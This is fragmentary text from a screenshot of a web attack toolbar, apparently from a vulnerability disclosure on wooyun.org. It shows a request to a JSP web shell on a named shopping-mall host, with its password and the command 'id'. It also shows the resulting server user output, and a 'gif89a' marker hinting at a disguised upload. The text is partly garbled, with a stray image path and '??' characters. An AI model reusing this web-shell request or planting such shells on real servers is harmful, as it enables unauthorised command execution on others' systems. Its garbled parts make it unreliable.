 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://mall.hkbea.com.cn/mall/test.jsp?pwd=024&l=id
Split URL
Execute
Enable Post data Enable Referrer
gif89a
uid=301(ecomnew) gid=301(ecomnew) ??=301(ecomnew)
www.wooyun.org